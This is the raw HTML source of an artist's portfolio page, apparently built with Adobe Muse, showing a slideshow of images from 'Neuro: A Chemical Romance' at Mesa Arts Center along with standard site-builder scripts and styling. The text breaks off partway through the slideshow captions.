

--- FILE ---
content_type: text/html
request_url: https://www.boydbranch.com/neuro.html
body_size: 42255
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2015.2.1.352"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(a,b,c){var d=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var f=a[b]+"MaxTouchPoints";if(f in navigator&&navigator[f])return!0}try{return document.createEvent("TouchEvent"),!0}catch(d){}return!1}(),g=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var f=b[c];f.charAt(0)==" ";)f=f.substring(1,f.length);if(f.indexOf(a)==
0)return f.substring(a.length,f.length)}return null};if(g("inbrowserediting")!="true"){var f,g=g("devicelock");g=="phone"&&c?f=c:g=="tablet"&&b&&(f=b);if(g!=a&&!f)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&c?f=c:window.matchMedia("(max-device-width: 960px)").matches&&b&&d&&(f=b);else{var a=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),g=window.screen.systemXDPI||0,i=window.screen.systemYDPI||0,g=g>0&&i>0?Math.min(screen.width/g,screen.height/i):
0;(a<=370||g!=0&&g<=3)&&c?f=c:a<=960&&b&&d&&(f=b)}if(f)document.location=f+(document.location.search||"")+(document.location.hash||""),document.write('<style type="text/css">body {visibility:hidden}</style>')}})("desktop","","phone/neuro.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["jquery-1.8.3.min.js", "museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.watch.js", "require.js", "neuro.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://boydbranch.com/phone/neuro.html"/>
  <title>Neuro</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=3970668953"/>
  <link rel="stylesheet" type="text/css" href="css/master_b-master.css?crc=4031588762"/>
  <link rel="stylesheet" type="text/css" href="css/neuro.css?crc=4159739158" id="pagesheet"/>
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
  <script type="text/javascript">
   document.write('\x3Cscript src="' + (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//use.typekit.net/ik/[base64].js" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
  



<style type="text/css" class="Msfhtml5">

 
#u21912 {
	opacity:0;
	overflow:hidden;
}

.video-js video {
	-webkit-filter:  ; 
	-moz-filter:  ; 
	-o-filter:  ; 
	-ms-filter:  ; 
	filter:  ;
}
 
 
 
.Qbhu21912 {
    background-color: transparent !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
	border: none !important;
	font-size: 0px !important;
	background-image: url("Add File") !important;
	background-position: center !important;
	background-size: contain !important;
	transition: all 0s !important;
	background-repeat: no-repeat !important;             
}

.QooQeePlayButtonHTMLPlayer:hover {
     opacity: 0.6 !important;
     transition: all 0s !important;
 }
.vjs-default-skin .vjs-big-play-button {
	        width: 70px !important;
            height: 70px !important;
	
}

.vjs-default-skin .vjs-big-play-button {
	background-color: #333333 !important;
	border: 0 !important;
}
.vjs-default-skin:hover .vjs-big-play-button, .vjs-default-skin .vjs-big-play-button:focus {
	
	border: 0 !important;
	box-shadow: none !important;
}
.vjs-default-skin .vjs-big-play-button:before {
	    text-shadow: none !important;
	    color: #FFFFFF;
		height: auto;
		top: 50% !important;
		left: 3px !important;
		font-size: 24px;
		line-height: 0 !important;
}
 
 </style>  
   
	
 </head>
 <body>

  <!--HTML Widget code-->
  







  
  <div class="clearfix" id="page"><!-- column -->
   <div class="position_content" id="page_position_content">
    <div class="clearfix colelem" id="pu22399-4"><!-- group -->
     <a class="nonblock nontext clearfix" id="u22399-4" href="index.html#top" data-href="anchor:U69:U2868"><!-- content --><p>&nbsp;Home</p></a>
     <a class="nonblock nontext clearfix" id="u22400-4" href="index.html#about" data-href="anchor:U69:U20414"><!-- content --><p>&nbsp;About</p></a>
     <a class="nonblock nontext clearfix" id="u22402-4" href="index.html#contact" data-href="anchor:U69:U21709"><!-- content --><p>&nbsp;Get in touch</p></a>
     <a class="nonblock nontext clearfix" id="u22403-4" href="other.html#cv" data-href="anchor:U2991:U3065"><!-- content --><p>&nbsp;C.V.</p></a>
    </div>
    <a class="nonblock nontext pinned-colelem" id="u22401" href="index.html#projects" data-href="anchor:U69:U20518"><!-- state-based BG images --><img id="u22401_states" alt="&nbsp;Projects" src="images/blank.gif?crc=4208392903"/></a>
    <div class="SlideShowWidget clearfix widget_invisible colelem" id="slideshowu13600"><!-- none box -->
     <div class="popup_anchor" id="u13601popup">
      <div class="SlideShowContentPanel clearfix" id="u13601"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U15961-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide rounded-corners clip_frame grpelem" id="u15961" data-muse-uid="U15961" data-muse-type="img_frame"><!-- image -->
        <img class="block ImageInclude" id="u15961_img" data-src="images/redplanet--2_00-crop-u15961.jpg?crc=3930855317" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="665" data-muse-src="images/redplanet--2_00-crop-u15961.jpg?crc=3930855317"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16201-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16201" data-muse-uid="U16201" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16201_img" data-src="images/redplanet-2220.jpg?crc=4048585037" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2220.jpg?crc=4048585037"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U15981-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame grpelem" id="u15981" data-muse-uid="U15981" data-muse-type="img_frame"><!-- image -->
        <img class="block ImageInclude" id="u15981_img" data-src="images/redplanet-_00.jpg?crc=3788198170" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="590" data-muse-src="images/redplanet-_00.jpg?crc=3788198170"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16001-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16001" data-muse-uid="U16001" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16001_img" data-src="images/redplanet-1903.jpg?crc=4260841045" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-1903.jpg?crc=4260841045"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16021-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16021" data-muse-uid="U16021" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16021_img" data-src="images/redplanet-1972.jpg?crc=4192462786" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-1972.jpg?crc=4192462786"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16341-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16341" data-muse-uid="U16341" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16341_img" data-src="images/redplanet-2318.jpg?crc=4124616031" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2318.jpg?crc=4124616031"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16321-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16321" data-muse-uid="U16321" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16321_img" data-src="images/redplanet-2311.jpg?crc=4165073904" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2311.jpg?crc=4165073904"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16041-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16041" data-muse-uid="U16041" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16041_img" data-src="images/redplanet-2033.jpg?crc=4219831550" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2033.jpg?crc=4219831550"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16061-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16061" data-muse-uid="U16061" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16061_img" data-src="images/redplanet-2049.jpg?crc=4096099316" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2049.jpg?crc=4096099316"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16081-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16081" data-muse-uid="U16081" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16081_img" data-src="images/redplanet-2069.jpg?crc=72869188" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2069.jpg?crc=72869188"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16101-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16101" data-muse-uid="U16101" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16101_img" data-src="images/redplanet-2080.jpg?crc=402614229" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2080.jpg?crc=402614229"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16121-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16121" data-muse-uid="U16121" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16121_img" data-src="images/redplanet-2096.jpg?crc=4018911673" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2096.jpg?crc=4018911673"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16141-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16141" data-muse-uid="U16141" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16141_img" data-src="images/redplanet-2110.jpg?crc=3922865810" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2110.jpg?crc=3922865810"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16161-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16161" data-muse-uid="U16161" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16161_img" data-src="images/redplanet-2115.jpg?crc=3991898900" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2115.jpg?crc=3991898900"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16181-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16181" data-muse-uid="U16181" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16181_img" data-src="images/redplanet-2125.jpg?crc=3853803247" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="682" data-muse-src="images/redplanet-2125.jpg?crc=3853803247"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16221-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16221" data-muse-uid="U16221" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16221_img" data-src="images/redplanet-2236.jpg?crc=278772798" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2236.jpg?crc=278772798"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16241-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16241" data-muse-uid="U16241" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16241_img" data-src="images/redplanet-2242.jpg?crc=469390996" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2242.jpg?crc=469390996"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16261-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16261" data-muse-uid="U16261" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16261_img" data-src="images/redplanet-2243.jpg?crc=169510533" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2243.jpg?crc=169510533"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16281-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16281" data-muse-uid="U16281" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16281_img" data-src="images/redplanet-2246.jpg?crc=342634785" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2246.jpg?crc=342634785"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16301-BP_infinity" template="neuro.html" data-type="image" data-ice-options="srcAttr=data-src" -->
       <div class="SSSlide invi rounded-corners clip_frame clearfix grpelem" id="u16301" data-muse-uid="U16301" data-muse-type="img_frame"><!-- image -->
        <img class="ImageInclude position_content" id="u16301_img" data-src="images/redplanet-2250.jpg?crc=4026812562" src="images/blank.gif?crc=4208392903" alt="" data-width="1024" data-height="683" data-muse-src="images/redplanet-2250.jpg?crc=4026812562"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
     <div class="popup_anchor" id="u13609popup">
      <div class="SSSlideLinks rounded-corners clearfix" id="u13609"><!-- horizontal-rows box -->
       <!-- m_editable region-id="editable-static-tag-U15967-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u15967" data-muse-uid="U15967" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u15967_img" src="images/redplanet--2_00-crop-u15967.jpg?crc=507900776" alt="" width="91" height="27" data-muse-src="images/redplanet--2_00-crop-u15967.jpg?crc=507900776"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16207-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16207" data-muse-uid="U16207" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16207_img" src="images/redplanet-2220-crop-u16207.jpg?crc=367533637" alt="" width="91" height="27" data-muse-src="images/redplanet-2220-crop-u16207.jpg?crc=367533637"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U15987-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u15987" data-muse-uid="U15987" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u15987_img" src="images/redplanet-_00-crop-u15987.jpg?crc=340724579" alt="" width="91" height="27" data-muse-src="images/redplanet-_00-crop-u15987.jpg?crc=340724579"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16007-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16007" data-muse-uid="U16007" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16007_img" src="images/redplanet-1903-crop-u16007.jpg?crc=293647003" alt="" width="91" height="27" data-muse-src="images/redplanet-1903-crop-u16007.jpg?crc=293647003"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16027-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16027" data-muse-uid="U16027" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16027_img" src="images/redplanet-1972-crop-u16027.jpg?crc=144728860" alt="" width="91" height="27" data-muse-src="images/redplanet-1972-crop-u16027.jpg?crc=144728860"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16347-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16347" data-muse-uid="U16347" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16347_img" src="images/redplanet-2318-crop-u16347.jpg?crc=358256684" alt="" width="91" height="27" data-muse-src="images/redplanet-2318-crop-u16347.jpg?crc=358256684"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16327-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16327" data-muse-uid="U16327" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16327_img" src="images/redplanet-2311-crop-u16327.jpg?crc=4132730142" alt="" width="91" height="27" data-muse-src="images/redplanet-2311-crop-u16327.jpg?crc=4132730142"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16047-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16047" data-muse-uid="U16047" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16047_img" src="images/redplanet-2033-crop-u16047.jpg?crc=316895366" alt="" width="91" height="27" data-muse-src="images/redplanet-2033-crop-u16047.jpg?crc=316895366"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16067-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16067" data-muse-uid="U16067" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16067_img" src="images/redplanet-2049-crop-u16067.jpg?crc=18316042" alt="" width="91" height="27" data-muse-src="images/redplanet-2049-crop-u16067.jpg?crc=18316042"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16087-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16087" data-muse-uid="U16087" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16087_img" src="images/redplanet-2069-crop-u16087.jpg?crc=4079119027" alt="" width="91" height="27" data-muse-src="images/redplanet-2069-crop-u16087.jpg?crc=4079119027"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16107-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16107" data-muse-uid="U16107" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16107_img" src="images/redplanet-2080-crop-u16107.jpg?crc=318820788" alt="" width="91" height="27" data-muse-src="images/redplanet-2080-crop-u16107.jpg?crc=318820788"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16127-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16127" data-muse-uid="U16127" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16127_img" src="images/redplanet-2096-crop-u16127.jpg?crc=321253310" alt="" width="91" height="27" data-muse-src="images/redplanet-2096-crop-u16127.jpg?crc=321253310"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16147-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16147" data-muse-uid="U16147" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16147_img" src="images/redplanet-2110-crop-u16147.jpg?crc=70551275" alt="" width="91" height="27" data-muse-src="images/redplanet-2110-crop-u16147.jpg?crc=70551275"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16167-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16167" data-muse-uid="U16167" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16167_img" src="images/redplanet-2115-crop-u16167.jpg?crc=3842346533" alt="" width="91" height="27" data-muse-src="images/redplanet-2115-crop-u16167.jpg?crc=3842346533"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16187-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16187" data-muse-uid="U16187" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16187_img" src="images/redplanet-2125-crop-u16187.jpg?crc=285951681" alt="" width="91" height="27" data-muse-src="images/redplanet-2125-crop-u16187.jpg?crc=285951681"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16227-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16227" data-muse-uid="U16227" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16227_img" src="images/redplanet-2236-crop-u16227.jpg?crc=4193282462" alt="" width="91" height="27" data-muse-src="images/redplanet-2236-crop-u16227.jpg?crc=4193282462"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16247-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16247" data-muse-uid="U16247" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16247_img" src="images/redplanet-2242-crop-u16247.jpg?crc=3918603005" alt="" width="91" height="27" data-muse-src="images/redplanet-2242-crop-u16247.jpg?crc=3918603005"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16267-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16267" data-muse-uid="U16267" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16267_img" src="images/redplanet-2243-crop-u16267.jpg?crc=4272854529" alt="" width="91" height="27" data-muse-src="images/redplanet-2243-crop-u16267.jpg?crc=4272854529"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16287-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16287" data-muse-uid="U16287" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16287_img" src="images/redplanet-2246-crop-u16287.jpg?crc=3913779514" alt="" width="91" height="27" data-muse-src="images/redplanet-2246-crop-u16287.jpg?crc=3913779514"/>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16307-BP_infinity" template="neuro.html" data-type="image" data-ice-options="clickable" -->
       <div class="SSSlideLink clip_frame grpelem" id="u16307" data-muse-uid="U16307" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u16307_img" src="images/redplanet-2250-crop-u16307.jpg?crc=4180294925" alt="" width="91" height="27" data-muse-src="images/redplanet-2250-crop-u16307.jpg?crc=4180294925"/>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
     <div class="popup_anchor" id="u13614popup">
      <div class="SlideShowCaptionPanel clearfix" id="u13614"><!-- stack box -->
       <!-- m_editable region-id="editable-static-tag-U15973-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption rgba-background clearfix grpelem" id="u15973-4" data-muse-uid="U15973" data-muse-type="txt_frame"><!-- content -->
        <p id="u15973-2"><span class="body-text" id="u15973">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16213-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16213-4" data-muse-uid="U16213" data-muse-type="txt_frame"><!-- content -->
        <p id="u16213-2"><span class="body-text" id="u16213">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U15993-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u15993-4" data-muse-uid="U15993" data-muse-type="txt_frame"><!-- content -->
        <p id="u15993-2"><span class="body-text" id="u15993">Neuro: A Chemical Romance, Mesa Arts Center</span></p>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U16013-BP_infinity" template="neuro.html" data-type="html" data-ice-options="disableImageResize,link" -->
       <div class="SSSlideCaption invi rgba-background clearfix grpelem" id="u16013-4" data-muse-uid="U16013" data-muse-type="txt_frame"><!-- content -->
